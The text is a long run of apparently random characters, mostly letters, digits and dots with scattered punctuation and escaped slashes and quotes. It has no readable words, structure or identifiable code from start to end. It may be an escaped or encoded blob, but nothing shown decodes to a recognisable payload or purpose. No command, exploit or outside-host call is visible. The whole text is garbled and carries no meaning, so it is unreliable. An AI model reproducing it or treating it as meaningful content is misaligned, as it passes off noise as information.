..mZODj\/g.kNqmC.m3NdhGgm..iCOC7."hmG.tmF.QS.m.p.m..DtsFakcsD.mrm.jMErC5FF.xCmt9B..2F.ZqOI.Z.iF.hlFg0cyohgE.u..iO.hFOlUDv.whtZSFI4Rm.mN;B.gG.E)E.oOqmi1kh90.jh.CgkFn0.IjyhmtGs;IGFwEVF.kmSyOa9.hgEhmCgIpDg4.ZIGhIFDMgy1FhpmrhkBr7N.mIjkmemOa0ZE3.j.m.CDog..jsmq\\\/QmObh5DDGcC.O.xyv4wdo.ed\/BY.v.mZ.84Co|cmpOhm..Zlh2Zx Owm3.wGjIN=_8g.OcOlICaimF1]0y8mCwug.ImgmIn.Blh.ngh6GjBm.mg.rwBZ0o..C3+mlOh)fml).?wDFiiE..i.mDsx..1SbniGOCI\/DGE;DBxP(g..BFIwG6MzmqxoydZmEt.sZBO;mmgFSNkzE6.Bhy.GIO.CvnE0DxOgpTTGmi2rIhOmhgSQ.l.CIC.s39SZp9r.cc2.aMZ5ng.afBiIItz..j..mh.GqggBBI..\/gkFOhqsZ$7On.DF4EoCxE66g!ONIhalpZ..!g.jcGZ.Oqp.q.pF\'0ChEogE.yZDBGP.5.psImCE.gtlZIa.im;mZ.k...IMzgE ..I. .r.FIw0N.qaZn.q\\g.ntcOymy.M!.mq>g+u0..h.qB.iG.0.vE62SDE_9.I!BmBmZg7"xl.AZxyc8EgqlqCmO!AOuMZmF.T0f0FhkMThm..Z9ZqM.<mGIF0hhGFqQ..glCEDwvBI.mmxckmw.mop.id2sCWhDByaOPIC.U2..mC..FMi09dZ7ggeBiEIBnsx.CohpZGp5pw63emhMmgjOFTOw;Hehi..BOm2.yo0aw_fmXhzkZdaFosO gwgxsF.m.|d{VBFO.FUFI\/C.dMCI.EgMIwZjPs.BmBG"pCywhV7BMB..Z.@FZ\/"..lXjgGM2j.....yGmwgow.Em\/..SF.gGihI\/lzj yx.\\.jkE.y.gc.BN9gC.`.FyxS7WgxmIbFFfFFssF\/O`6ogTwv(DOgB.I.{d.|mCsm.Cgh.I05F.IFijF*mmsM Sv_Bq`GD\'FU\/oiMfiBmZrhm.Smm.ghO.tGvO.SwGi8.EFimo.OE5GmhDCSCODaGGmMFxfDOpGg3{v cIhy8.wC0I.OomZ.IC.z\/z.Gm$VdjB!.sZZOGHRTC.O,l1..KoFmg.jdGEiI0r:mTGGIrcIsZ...SE4DEhOo.lE<wE$iXPmMspOZFs.F.O.Og"mhBE.WmDIO.xw.0I.w.wDGEvS -OT.3-...yCPmgagaIE.s.IsuxZ.w.GBoizmGShTjCmTFPmB.BjmBI|dgwmgICGhmDmmo)b.7C m.TO..wwNZydiCw G?Z4h.hG.z.O.ny...Rm.m.FOnIg.g.0en1.c0mZ FC.GFghOw".smijhwgBw.CIG.BZZ.xAwZ\/hkC}.Fsn.wIERCymFh-y6.EI=dOgF.GBGm8Ck oGgwEOB \/.3..CF.ICmFIr.wocdaIZwm.jmgBOO\/wsNI\/G Pi.:mOgF0IiF!ZdsfoG..VjOOma.ytdcOOsShZ.\\gB. gFam3mmrm..qm.3. O*kMw\\FOMCDGZPg(CNmA[.qT00BmZOig.g0gv i.kO.GFm.^pqlZmgwDIq.O.q0zmka.EFl..iw_IjZhgCmeddN.pNs..tih\/Z.Ow$gZ.CDOe.GxD.mm.FmiImOGuGs.N6NEZFgEorhvlcorEm.knmgjw0hE0tgpCz.mD|EkqGDInOwB!Zrqw!Is.r0SG.Sy]Qy..1.fh..gs.gwP\/aSOy\/.wy}dq.glmsgQ9.%NCimE5GtCoI\/d.wOEO^ZN.ZVjO.hZEc..\/eusshmEDiczDmIGtghCwl<wP1g.[FBE....InLg.mpIt.Gep0^0mg.  Ow+..ZBhfw.Csgmkw.7mOvm#OVDDdh.t.g.wOCi.Ow.9w{kOhg-_EhOZ>...B!ES.....mgjO.CO0vZI<IZAemrE69w..hWgF\\.3.I.c}OZmZ.wrx.$wGhS.cm\/Ti..Bh\\..wzhg.iSCr+B0z5wCBYS-y9aCy.OG.Sg8mv}Flm.WmG.ZgBO.h.oBsOyfmP.0ZIIB+mBhOmdBgg G.CtklDtms8p9.Z.IEODvqlw\/wa.DxEng2.g.BF3wr.mNT..iIj1paqh>.m6.hDBFg...Oqyh igOiECh.IUDSpwGz.q1mh.EG.ZMpGO..hMhm.G.2sNh.mm..gGB+En#OD\\NJCZI.gSFIwMInCBmgOm00}y.\/1ICwzG.Mm.j.GaEf:.EamB.4G.m\/ml.mwm.B0vdhC.mFB.AaiggtE4t<m.PyC.B8EGwDyC.Z%.gDOqoQ.Bi*gO4GG.rDq.h.E..Ig8.rO(C.I\/Z.Om.SFI Em(OC 0wE.w.E0.mO..g.lzhtjg.vs0+\/EI7.GCd.YhzOaO.m.jG.hs8.wm0h.NO.y.CsIr.m.gpO...opbir>gacG..Dh.xGY*IiVj.GTnCg.gNdzi h%VEI.+GOw\/C.tm.BIElnrjgIiwp.4N...w.!sin.Fny1mg..ZaDGgg.zIihh6D1.SvcgRh.FgbO.mbo2v.mXl.YwDxmmgI9hyE3..OgBME.Iim3B.gZwmiFNFiOj0ZF.wFjlBZ.ogI.EW..OCDx-qFC]I_h.SZmNm.4FOEs.I.ZFDy6mwFhlgZw\/zvhyyG..iPySd.GmgDM;.ZC}IO3nG.dG.IgC.GCOZ.{qli4SGBrMkO!. 0Sw9!3C0U.CC..suI.hxOgImwg\/jG#mbD.E.g.hUIgmIwBzgmmDmFFvc.tGmFrIh.m }lMg."Zx.q.Emw5Igq.gkGZSsGht.Iiggw.ctgOq wG^Ef.m9CwMOMgd.OFwwwI(hhOWy .PD.2Gx7.w r.mPgsehKqqCm.GchEQhO.mDw\/8R9\/IOFByjmB.yOM.ZGFBIsgh"Zqxa.GSY..mZG$Mh2Z..mG.C\'gyBYo".!cgOOh\/(moG.ow.sjg+D.moISs.CjIOM.SCIxvC\/.IOaEi0km2.C.ECEO\\)gom9gwIzCogXm.xa.OvmvyCIIDE.wo.w9hmI0o53..eBOhjmw...6\/g[vBMmjw.iqib8Sh.Gt j\'O.I.OGmdmp.FimOIw.DCjBZtRGgG!w..OlBg.DgmCwIyT.Y.GBdMNDlNEg.ih.mGEgBg.2w.C.BCIzIIEg.fo.CGyBCS.BP.o.LysOj.\/EfOzw.IIgzOo3q5.wCIOi..9)j"xlmiiZ.qgST..0;B9l.MvNhsoE.{OO0F Gvsm.lmCROhDy0etah7wg2vmCzOgM.EkO .;.xg.CTlXB.Gzu.gO.tyFwS B.1edFvmOh.X.t.ImCBxgykCt5h}j]r.wEx..C.FB5g\/sg^.GQ.gM%I kv1ilmZTm.bF[qEc5(mgO V3.v!m..EpOmOfGuwh9I.`\\wE5)Z0.gyyF.mI].w0OQ..\/lRmag6.O{whwg.IqclmCd.. \/B52EIM.Ek.STl.OO97D4+p9mrOwmrwCOFy..ggDiG4OmFjgE&S\/.nBsICiq.mk..pO G.Ogm.ECwD.OE2O.h.sISIsZCE\/El(mOym.GF.w..G..p2gaIrh.OqZ.OkNgyS52.OwZ6w$FDMx!DmZ..ISC4MBGCo.2ghC\/GrIgE{GxshivO.Am.E2.y8.sN oaCk.t.poIyfIEO.G.F.m..NE.oZmrl8OOxnDoNlm.G4gBNqI.g6yDS4v22 gv..zg.Csmk.MC.Zh6.2wgh.{C\'..MGegpaO^E]IOXm .G..sGmC.MlgEhZcmYg\/aox..m.6m0ygw.D.qmmBEC..mjGg8egB.S.xgG.EmUFEMEtgolRsE.I0C.fwZjEMj.Erav.GChCCmCi..ClaOIjt.mx.o)y0cx.DRf.|iGShh.\/F^OSwxGC1mh\/.Mo.TkNSgE.T..xNFjIaClhMw6 mi.mGEk0nv 0ogCEgQmmgPjt.kwMUCZ0ogm.x0x..BZ6r.0Cmhh2iS.wCTjCnmhl.GyI+dDOOfB.gODvoiSzOdvSmI.SqAIGOmOs].vEcpbcip.\\msOx2.fCwmZ.Op#.I.I8gDwDOSE.gz.bqi.qCBpV1mowO7.!EwEv.CO8As.D* FOjhOwway..mihmEO.,|s.xO.|.6 wWgOO.QI1r.Oyrr..Bhgq.n4CkT?ENZchgZ.nw90hs..OIEyyiEOg.mvmgmh MbF.wpxw.C.mhhBm.lI`]D1A.h.O1qj.m..qTI ...gCO.s.m0..gu..mk.4Rm.gDC8wCjwOkgNtZg.Egs.OZMkmZW7.GpkjDm.mD| gw..lNhmgnm.C.GdOp2OBO.xm.mOC59Cr.w.IO.muIZjB2.Cx.hjlCEtoODbn.dcGGmI>wmOm*w.IGkhZEOOZ804.ZB..iDd;wwECypajpnhq5GZQC.GUC.kjFiw.73.gZxfakDomO.nD?.gtDs.InN..ISw.vz9ngawpZmSg1O.Gomi<hihmZGZpqc9GFh.Fsw.tbsIp..CwPEOITOCtZGO\/.+Ora3V.NW5G.hpk3hckm.yQhk.amCWb9.ro.ZsCgIs.woiiBO w\/.8t.jbI_.4\/v8gSwFIbhFZIC.nCa.Zwz.lpGg0ngM.qgSokv.IC..gw.ZfRYCgS^vi<hICZOkE.sO.qpxz.O\/ESZGgkkpGj0jr...wrgwGFCNgiwG6.yFEM.IgmgO.O.GbSgcOCmr.8.8m.j+E.I3.aE}s.3Mb$gOE(CShy.0C}s...=xSw\\?Gm.TIbm..vggpDIl..vO.y ZeCFxwsmICmfq.Oaj.o.{OFr0e.yG"\/.8.NCoGPmZ.h(GGFg..IQ6ZOwC.I4Zc%qC4ZOOpnyw.i4IqnBEZk.wsn.mqp.7w. FqydOCD`k.[kwl.w.mn.FMZyII#kMg.hhBCwFC*Z.d.E#P.wm3iC9.tw3*..OC\\Fgk.?gmSyrl3sviyrw_ CmC.O06JGOEmD*gozB}F.4\/j6FkO)E1 m.jCO"ijIeGxmg\/omw\/g gGgCjgm8GvOFqw.0ggl.michvhwFD .mv.lEO. w.n"Fj4.hvso.Oaih.3FSBZp+Tso.Cs4j.i%wCgyh4Imvm.OEO.w.y-nOwFhkwhGo\/C.KmOMCpu\/7jgmZjC.DG.Gjx(TcmeOGEmFjNtgowIcah.C .h.IIg.ZyPlrGbjZawmw05xF.MsZOkx4i0ovO3vZO]N.ggg[ DPbM...I.\/gO...mN4.OcjRN.ZqG\/mEk.s+a#..nujuxBYZ.y.IooF.ZBEIMDrD.i.yDFSvtEZC.qB9gOG)h.EgmEl.Oxhhm;.OS.BgghI0DsoriGh.jm.OODlm+m EOBX..Wg,.<$n6.&w.h VhcM..ZfBOZImFvtqDh.iG4ifmkGhmNF%0IyCFw!kTwmCavoqZ..FwZqOMqw84wmhBpn..}+IfOYam.md.iZg.EkXwT\/ON0.CFv&FOmMdmjCsGsaq\/Cv.r.G!!Ftyx.Z.z..CGO2c.ZknkGyZmswgf;2s6Ev..wti\'sOaZNCOGN3w9EnsmEh.rwM g!)xmO...CEIF0D....4ZI.bgtghhIaIgm4_m.jXJpdC2gCFEZaG.IdgU.gsBFGw.EIyOOh%copTC93.EITmklgymGmlyGCwVOmhFcGwmdgk...BhEZ.CEiYShyOF!wmm01w.IChg.C#4OmmG.jn.0Ct.ghanZqgC.fPmmBZ$rmvGhl.B.z.EMEhswk.gCwT2.iCnZ2BKwoo.G.sOM4O.im.+vO4O.YiBgB.I6lc.EOgsm.ksxc8p2IijqMm.x4omw2cwhs*ow..GEIh.mhw.Fj.pm.ZD-.owr.sp.i..\/CaOI.mlWpSgoIGy.On+gSIq.jdZOg.\/%Ik]w3jz*ZBoyED.Si.MpG 9Im9{m9j0E.$#.+hmMNK.g1O.xscFmSMvIiAlOD!m.]o.im.gg$mrZGmE..kpEG`wEG!t.lCIraZrpF.kg...[X.ZCI.ipmkxGI.N.fmOm pB\/hEO.wyGhZ+\/C0aaOFxh.pogZm.vhmpjoz6iFsFym{az\/rmmrmmFPm6D8...oFmG....jCm..gI.wmxcowO0m6..EghggO9nv.ysmBmrD.4gCr.DBg..OMggi.S.n!hOmZuhZwUmTFBmCp.wm.FiBSn.6uyB-mvFhI!twhhpMiiCIdI.hg0.!EmC.sg.qfm.v.BCBIS hg.n.IhycNkmMGegvIBymqCnDE[aOIrgp..sDCng\/Cbh4CgG mp6Zh GFFNgIiEaw.C46c[mOM<kqZacaG.S4tCg.hZhB.NwC.hFg.GjggpC&.wNsg6OB3CFzYEZzO.mBGMkEw EOpGmj.gum.ah..w.iOw\/gfiFCGmG3II bCsmZ.iyrxNyC3OFyw0)w+a\/lrj\'ON.G.hgcPjB.rBIhZ4\/0Nmrmp.tmgCtFzhwoZEOh":wCqmrEI.mI.4ZC.w.jI4ImEZmNmiBwI4HSC..G}.ZCwDiIiETtI.o.h{cMvw4C0.F.gp?.z.gNxMjGlG..hlGFBw.ZghZM.OFgO!0..jj.y!wOwN9r3SgIr...CCha\\gOhE.s .B.go...Ipxi8tQNFCFM.3.vImFFG NT|cxtmq7&..o.iB.Iyi.P.hO.lcOZIqCmssE:wCDECw..EmsgZGg{R,Og.p]CS.sa7O$.h.IFOmgOm.wB...OhngvDmZm..hCdgGuhB.m\'g\/..RGFMgzhI.O+d*gs5hIEZgFg.ZCaMdD6 \/If.gseZz;qum9C!.Tw...mo!.FOemhmZ9.Dx9Igld]4H2..mhq>O atgO[otO MN.Gs6n.rsygrOfDFd\/I.F.h.BthiZwX..JidImDhgw.9ghUh+.8ECx9Fmk.gm\/tc.ys.m..GiEoqzhGSaxDb.q0Dp!.ao.CgFgO&=ZD.ZmS.oC0oomI0.ShFFU4E.OFrsNwwZr.\/@gOOO{IE36.I..0Gysy.ZGoSQZKO.dioaNI*NOM..5.SFaC.ID]G=gIFOqtE.F.1oi.m...w{tf.+.F2.m.iem.Ti.1.fFG.gEEOIGx5O.PCmCg.jmkmCSwG.ymTO.Oyn@O.Zlm.w..pp.EN.OByqOmEsjrmrw\/..gkOZgwsyxIZesIGDh.|Eb.hGmBgG8zOO9p .G.mxEw.kaDgEk.mmwIO.sDh.mDuagkGGfI)mr.O02wFMgm9{.jq4.o.Csw$cg.GG.wggl\/<.4O.|O.vgtFrh.FZ80p.FB jE..GhiOZ.sYyZhjIv.w.!kt.$.gOFvINF.01.VCFc9$h=FmwE4kvC.h."g.j.mlDMdOhDFgr8.GwrZr.mL.gw.ka8hOjOrGcZfIMIgGySh.fmcGilFy.8!OZMZ3.BG.6wO.8D4sO.m.fZjmr.OIBmuS1iT-wCj[<g2GOgS.yOgghmZ.0E.Oi=!OmiGyNlaoyOCGmAi+mOMF.Ei4h!gClN....{8yog.bZF3hNZG 24.OG:ZCI9e]ICmFgO%hO mgaOpBS\/pjlG{T3OF!..h.EO...=ZsCE3h\\\'{.f\/iB.E6"@8sm.gu.nqOIoZ0Bn9.rFGT.WXmqlEM\/.Ic.oIqF8E.|mg.OwZ9w.B2:F}wps\\G.8EpG.SIDGhMOyI.pZ.OImEZuCEgSeOmZ!B(g.GyEFBNOwOBOmm.Figomk.{rb%iCB.wOOyO:.vNgFTDjCgY.mwDCZGoZbdegyepIBITg7=.0N*9FjoutP.DB..B.mERsChMZ.wh.h.m_IgqiZt.Oj9g23rGpEE.EOg.EGiks.DxwGrEshyZwClCDjOhIG)Ibv..GZO@.E.llq.m7GqzrND\/tCww+IF9CiUa-mNhPimFwmC.tB^F.m.3UmhC%gO3tgBFl..Sj..wGZ\/BCSm.EF.pxGkOBODk.Gw .iKF.keg00Ggs...:z.m.m.mg..h...wkom.DVjGs.j0fF}}ymIimOC..wk1wmcagCgOGw.CmGjsv.P9h.Efp0jgchOsZZNwjsOy5Og.I.G.6G.sE$.D.{mm\/xqom..FwD.F.n.ggrNggmmOj..CDGGlF z..a.ilMO.fPIrQOSx5GDmG^ISFE.OEhNCiZ.ZgiCtW^.hm.kIC2I.BhN.jfEq9G.dopjs0ICBwpC.mmwE.gnmIrSEg.0Zg1M.!.mwDo.rEBmmgwow.Xg1iIi.h@hgBiFCgach4B.O5^n.gmgIEw1qC.GB.xEgGO.8OwOhC%g .I oIsCOZZwdmp\/ 0v.FE.0s.lywq3h..m.m.jmEMkihIghOqoCvgZI5mo9q..sh.\'GyoIFF.%O.E3.goF.gchChf"q2+CG0wrbc.\/BP]C.CgE. t.m8GgmUwC.IkgGIOwEh.gv\/B^mwg.vCCTyMFaE(.C..D6FgG2[.p47M*ym.OCOESDhmgh.0E1.qFCMOmymx%BC2gpw.GMFFm..bhmWg..xCw\/G...w\/k8..OogdmcBmOmdd[%.FhEy5zdmmOmm....t2BC..ZI\/oDdP.[OT.squqZ3SBa. cDc.3x\\Fymmn...wgppEp.lops..ZylCoBp.ch0..z_EBITGIxZj..dgpOgSamhBxw. f.Oyi.ICEtISCQIxit)CizEjms.ewMlhygzIm:GOI)gODNm.k.ImOwm..s cO.m 0!..E2ZDinOiIFwB%tO*gOWlFmcD`sICgCy FOw.XO4pg.IjC4kl\\q!thChj.OnOn..gOm nTxmp9 .yKnCNxwhgqf...Tg9g.gmhEk.y+r.m.s8xmwEmGmmORxM.m.w.%3s7G.pgSOho4.0.I\/OI2MS.\/.o$(M\\.w.N&l9pIOT.p.mmac BbO..C\/w..jGw\/h!2kIc.SZ hn.#.j$BE+j. .QI0hjk.I_mdjmhrE\\GggXiim8vyrImk3FMzjO.k.y.mgGqGhk.DpD.n0.CON.iw.g.BS.Gnt0{SMFFi3mmCClUBwG.qD.mtBpba_IDO.gZgeS9.ZSbBmgwhmFnQsvIZSMOISIw.rmS.CCgOF.OG.GF GaGICxmgm\/Uz.xrjshZ.ysnhg$\/!EG2Ih2hFCOcm.GZ3swC3yCE.mhfmanCimIx.GImM`Gs#G.BIp9pgmoh.CB^iE.gwz.0wjq.iWshtj.i2ghIg1BDIgSw[CC]s(h5DnO.umhmE=j.EOGgy.D(OCCO.qvCjGkC.93m8ZoNnx..dsCC.mxI@.hGM.tyDe.Il+d*.COG&m`GOhjolfBr\/.kZ.Gg.(mpwEBZ.mw.rGDCEmk!Cmg.y.8GPEjE.0im.\/ggviDE.nsg..qmD\'CguInjwkR..lOGy.m\/ue2BA^BwIOFIl4CyoHBgyO.moi1."lEO0.OmrisGsIk?qO&sw?Op Nl.jNi+NO.g.CN.GvI.iIMZ..mwBFcgIsB]^COGZ0ji.I..Nm\/my1BdZ.y.v.wG.O,xhE.omamaO..OErfS.g.AO.ZsD"lOZI.xgy..in.OhG\/>p0I>ODGOwl.m"%OIiFm.aZmvE.w8!FsOFg.OaOm.m.FB.g.DmZg+I.I..yIOmzEwO.E..OIE1.nOGj.zhgcCsv4ONGCO#sOwgC.m4,t5OZcr64NGhghiqggmCt.*.SjGgL\/I1lm.w.gOxEjO.xBgsDSG2Ia.CIC.B.5mwEwyh.p..mv..ZE.ImgRpz.[mw.mTCigOEF4.sE0jnGsN*FyFOXhEm.lm..lkm..wqO7EOPn.ip4I.sBaIDr g..s3mik.gzw.G\'vCMwO|Ww=cCODnm.Gt..\\Gw...EIE.Owwqo.eiyj29gZcD.w.4..vmc.mG.Bg..\\YbBsghh O&Ciym Tp.GZFm.NfakMPhmmmqms9GsiC.yNEjCC0.viOBDEZGBq.b.gg,gmGjIeF^OFhm.jZD.tIg$O0h.$Il.OZ#mcggmm.Z.h.gyO6.3EjODCCw2FGg2M.B+nS!yki#Eo.sCSgzEZC2SB!mk"O.i6X\/RsIFE4.pEC0h.y.7FZN.muE9ChwsNk.EH.ZZ`hIhD.iGmCOhrG.w]D2@mCDothm. .EhpIFw.pIGO N".Fw.O.qw.BBhyZ.FkW.OGb.E..Iim5jmnGIsdg..hm=Iyp.i.u.hgmOF.Eax.M.cF.cam.a5nRwy\/mzE!..m.EqZwDwD&OxG.q3T\/mVm+IM OOZD.hOI.u2ZEmgm.NOm.owrm.smrxserw.hP9mw!.9.g.\/Onm..qIIp.mC..C.9oh0Li8g{g<m FDECm\/BlQtDGm.%!Omgzq MjG.kk8.gESwmChDEInhZBwmnmCWDy.i.9iwIwyBggGgqGGgrm6GY.wwahgGC.smvI\\mTmMy"..ptnBDgOi.go.ZmhIgGp8owwmvgC.0cOp0.0.CmOp 2X.krlRE[QmzNMgwEeB.n7.nem mRNkg0NC0vZ4O...Gmfmq.D vCF6.YggBOtpEngI@G.Edmmih.x"miCoa5wGti46sMO.GDs0lG^CCZ8xmSf.I.0OOMwiwGmp.5ONO.tivmEyMc...OoBmOj.ZCO+OaD.fgh\/C.gaG$.3FjUFOwmmZSkMsmMnqj9FmmF.0.DiCx2GO.mFwmC..m.w.OoCmCggMZETMhDsmmlC.m.Naam..lm4..sfIfN.#M9.D"v2\/.$..jsCb\/g&.j .BBF..mGiM.w"CnaE9\/EGO!ghpN..gCi.O.C.wwOEGrAC...ZMgwBEChym5i.w.m.tOOhZyDxGomDKhw#G.Th..wC.mg.|QgCB.hmkiAI.nCy8BOS+wgXGGg %FwOOwgqOQPyy.?..yq_(%Egng\/go.[mEi G`i,.IBB.EnG.pe.q3wmi.Sw0Fmy6NgmaOO8\/lEg.X.CBqOP .8.r.ZM.Pt4G.n2B.poSkm0EsmOj..9Fml.gqZC.$nB.CCFyGEZ)mm.$FmmqmjmhgE .0BCkMy.C Cr.jGtGOOFIwmzggSPyTwg?E.wh#BgmaD.gmwr gohIFi.f.O9CikOgE,.M.n+{mw!BiIyrCmss.SE0O.g.E.1CC9.GG.OpB.kowZEwINFj.dkj.mBFkc0.GO.Ehc hDG.&oOg.mF ZO.".GDDIvDgIOmmGuSmh.\/?g4q.MNw(aTD9BucrmEcgBIjn.ghB..F8Eo..;NgI .Rm.OCC0aT8.S.xgw2lrgOhIgzjIx..GZEw.I3\/ZwSh5BMgZGm. kamDGI.gmih\/mGyn.EF"..wGO.qII2p.9gED!4akNgnlEfIGO.m7DjmmegZ\\4gn.^C%.3OE.Omyo.GF.mfmmZj.6...0wI;j.CF.8jF.B.Ire.O.f3cNEgOIl47.yGmym*Us)2ZC.OtCOyehkm.rm9kuo9TGh1-s.MG.wB_Gkr 0+jEpmre..gpMIG`DEBC.wFZ.vZ3glcvq.0.C(ka.3vBNI.13E\/.r).sm8b#8hi.3O.CEC.gGOFpn.CwFs.R4CZ9nCIgCv!amf.sq.Imm`2..Gy2hBsxFrwGCTG.GJiOrN_Pr.mwqw\/.OqIcj.OE.m imOiZm.Z.E9a.i7..Zh.gFE.jk.m.}iOg0 :sFkoZ..IbyCmu..viOvCmlEsCOCgC.2mE8OvChm.GIOEE.aGMSmZEm\\Mb..gjrpgCmZmmBliF2\/iwZPG`Om.miD2g.mh^Yi0COZsGxwCEy4MvOZjC9yo_ZhCmHyN.rErm7acc.W.FZN.OaN6V8!IhkhiI!mm.EnzapTu4CInMSqD{ke.EFguOI.qmyCOiwG6R4I.w.O..4vBFIQ.FSpd)7Gw.NmmBu7gbthp.gqhhtlaoB1awC0pDNO.CaME.0.OBs m.GmSPOmf..o.gI.ZlEmIsmQBgtpCpgh.qmGDUnngApCOTM.mZZ.mMiFw8mmZ?Gm.GwZdImmo.wI.wvcZq?:Z..!\/BFcZ.Cs+NmC.0.._di.wMmqmg]aB2IhF\/0miGs.EixyS.Ixga9ZgBgw.rZapqOmmCDs.s..S2!Yp.GC.pi.mIGBEkmg.Zu9M.MC.sEqsxIgOaBg1mgg\'3ZwO.Q.t.miMGD.gEk .nbshlmtQ.F#EOm.w.rm.Ez mmC.Dc.m.wgBGIoEoOEg kmZz3pm ..z...8FzRF0mDywdG.x...O\/hDm GzNvm..LESaZmlI.xheNYIa.aIiryrIBCDZOO+nqgII (js3g.G?Zm.G3.gElOO0n.4OmIZO;gO.GEwChhCem.kDmhsghNwm O..i+8Gci.wm0ck.WIB.mm..f.0.iM..6hOF3(qC.2ivhEaf.DmmN..mIIwG72.mjOhkO.IOOHh.O\\GSOmm..oqjCcp6.y.EwDSzhO.Zxv.ZNIyZCw7G2g.Bzlgstmc.oI..G0m.E`mNI..G..GN...Fq6FM0h.thECOBEEBj.gFMI0Dw2sIphhd..OGkOmC.5n8wsIlCwgFFE.lEjTxjiwCBwg$Z.rmpnFyFq2goII9..D9c.jEGN$.p..h. upw.0.x6.qS.ZEqkF..FMkhZ.Gm mwgnDjaE.wIc.whhi.I.mgIOTIz6GmYOw..qeC.4 0g[xIw..\\G.aO.&CB.ES.Og0\/sOZOB.c0gptm.gmI.jf\\7.qx2(CgzJvw.\/qiyOEDv1MxxGmICCbGg^o.g97.OmZ0.G9fIITC.mywhim.cc.x0.EF"Gx!wghjiiBB;.^Bispgm3imI.d{Uoh.yPX.khiF..^.rokDh.rmbkOo._.gm5.Ss.OSFCu.C$g\\i.il..FcZmZg=S.nIy.0.mlx.m.miwBOIEIi.m_ihGFrBwa.I..OwO.M.cg.O%qODnCfIOm5sgn$OObQC.yOV.N.m.h.g.IMm.\\gIhw.z8jjw0mFgwho9m(IF.h.w9..SclTE\/Z.2E7F\'$Ex.aE.G.kwt.w.DCZjsiFeRRg h .FzO3sgoh.gausO-.`gvtoBmrmGD9TaCkm*l.hSSqmsfnjPiBhOjB.Decjvm.vn@E09xFF.k"S..CcSpPOuFB. B..&OE^ma0omkvMi.MiuGk.p..O".\/ .Dy3.C+mam kF\/G8i.mIsC.w0Gmg..I\/Edi.EEohlIDmhO:3BamEisk.C.c4oFOp.rp.gg..OC.gIBvhCyC.GGO3r7Fx.yoQZ.hR.wFsSmgaFgynyp9sOmDhTCtOj0.g.|sBww..pniFkI\/i0s..vI%.zOFk.Z.B;BimK|.c.U.Y.IE.pIkUufwZ.n.V\'gEh.O.ddCI.sykIgwvC.Zmm>w.Dr mjMh$gZvc0a.s.mvF.hdwjwmaEMmhwm<m.gmIysIDxBkZqrwg\\.CEOGm# l.kCDyF.EmF.oD.ghx.EzCIB+kOOpmG[9.\/Em.yZEqgMq8G.kZI..?qgE.mm0Ehd.ZE\/.pOrrsx.ycgCgpymI\/qirBEkEBw!.mO4G.oMw.I..U0.IZ.xD..mGgxw${.|o.IggGs..inhB.yc,N.IEDPO.bp.gzDPEE4OEEmh.N3\/mN.c.ZmO.if.IFh\\.m.nMbk..z.OjEOgcEi..ZFIommwIGPFqF.Bioaws.\/`h|.lpbm(Em+a.h]vFrOmp.ZjhCDF.1OrdFo..w.mmqg.t.1Fmp%w.C.EhmF7GgjE}NBwIE\/p0TI.NB.O6I.zGc0..kbExa3\/sc4ygIzD3 MwxI1.QgwpDGF&GmljbmqmBmCiE;E.41=kqD3mECpB.moOSgmhhZrCZZ* OgZOOgOh.Gw..mMggmTOcIBs o.NhB8I4GP.SO.mFv.sy.F.zCDXBCIIIgTIOFgpwiowE%hmh cgRh\/ad.m.OtOOwZ.0wsoZg`Iai0.xqwzgrC..G gp4pm.*O.ZvgiiCZS.>O..Zki.Ti0n.h cjmOC+Ir4.Bt.g.IpDsS0l.mK.mEs.OO.OwOO.rjyyg.gCmo.NsRwF{MkmmmFj66hwOjyGOdpMm.g"TmX..xgr`.Nmgxm.ZEkg.OG4Oi.C.k*mOo.EX5yEyE.6o..m.GTng.m\/Bj.cjf.C.ykGga.tOGoFwhwpE1OOhmZ. a2wD..w.O7=abEwF.vEZs.m G4Z03wi.mOOg.w?.jkum.ImO.FZ01mBBx.nOgx^xh.OBw3jkgF.JshOIICvyBEgSmMstmj..mG2.7OkOCm.OC.i..wwZZ.nmhIp\/hg..E.g3|.ZlgmQ.y.if.Mgg29hgGgB. 9.|3.mj.prGggS.LITB0.aB.c\'.ZCgmmgwt.I.yo.1 xp.OmE.GjOS.8.Ci#. ggxONE.9CkwD+Dgmm.TgIp6MmgH.S.gj.gv$B1o4jDFOGECIaCOhSE.g\/.%g.0CZCm+.gxh`r9Bf.wikOlDCF87tGlu)I...pgE&kg.x.y..RmghrFIyNeg..q9Fw0v.n.AFzOIZx\/hOS&gC.wmChsDnVs2Crj.kOsZBghzt,G3FMmBtTIh.ho0wBmDzUihzzxtz2QQGB;..OwGZ.Gyke.oCnbgmr*mwh.cphcwDi.qmDySwm.on.Fi.ZoF.mMFOmvEfl.nqC..OD.#jD*.N.NpcIOmvImi6CgMB1qx?F.dmIlQsG`hD2sOFmhiwOhtgEGo.BgcgCgjx0dvOugFwIE.G5i..syx0F#ohwZ5wsZOpx7.cDG.Mph.hapajeIhpZg.B4DfGir.B2.70jOgmbcHN+M.Xq2wgimkynCGhcgYfaIwT.M.rnFrhmuTEEwA`\/6kx.nPImFynOGBMOmcCSBkl-y.MfwZOEh.sOW.Ovx.OSGFi.lyO.mEI.rEapxqym.wxmGDmO.OsO,0mwmnCh_h.ymZV1ZM lBIiI.rEg.qsZOamjoxBlmnwg.InO0..CC..l.\'ZnIGC.n.Fs[EDO.=hr<CknIFItiC.qjs.c0i.B#...GGN.wl.O0....m..0j.hhgik7N...jyyxOy_.hs`lmk.OZdgIO.`O.u..1Cxy.m.nMBvE.m01DnhGgE6j q..ImEgFh<Zlw5,E.hmZ.Z?.m.mrgJOsmuST..ysmgq,t+INRm90OuO"..FPCE\/DTdZ.CCwqOcsxmOomi w.hM..Hoiim.gxgxdm9GD.n1jol=IZq.tiFMj.]RkCkDzskow\/pm.mjq[Z.wE.0:ZIsIC..I9.ye.+,c3Cy(^q.i.vCiin\'why.hUE0.mojh8ptw.g.ZNoamg.T.IIx@.ko.lGhiI.oyc...Gwg;I. w.5OeI.Emmw.. MYEgg.jcwoFoC j+afgGhgNd.Mm.G.\/8GEOFoCOiD4.Mk...^puj.F.i\/.wwcfimgT!p.wmwf._CZbFEgwCgFkISh..tIO\/Zg1!I 8i+Zm.OiMyqF.Gqi2j.g.lF.Gv.B.hmgZOOOg..Ckg.\/h!.Za.mW.EVgmC.G`B DIg.yFl4.w0gf.0j jO.Pd0DmgpBCTEg.mIGGZ2.OGkwlB.gG GTt.wShgInC.] E.EoEgg.7.I.. 